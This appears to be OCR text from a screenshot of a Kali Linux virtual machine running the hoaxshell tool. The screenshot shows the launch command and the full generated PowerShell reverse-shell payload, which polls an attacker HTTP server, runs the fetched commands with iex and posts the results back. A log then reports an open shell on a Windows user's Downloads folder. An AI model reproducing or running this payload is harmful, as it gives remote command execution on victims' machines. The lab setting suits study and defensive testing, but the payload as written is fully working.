 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 and later x64 Windows Server 2012 kali-linux-2022.3-vmware...
1 2 3 4 15:15
kali@kali: ~/hoaxshell
File Actions Edit View Help
(kali㉿kali)-[~/hoaxshell]
$ python hoaxshell.py -s 192.168.232.131 -r -H "Authorization"
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.232.131:8080';$i='75fa4988-fd56741f-1ce2984e';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/75fa4988 -Headers @{"Authoriz
ation"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/fd56741f -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=ie
x $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/1ce2984e -Method POST -Headers @{"Authorization
"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
C:\Users\john.doe\Downloads
PS C:\Users\john.doe\Downloads >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
PM
4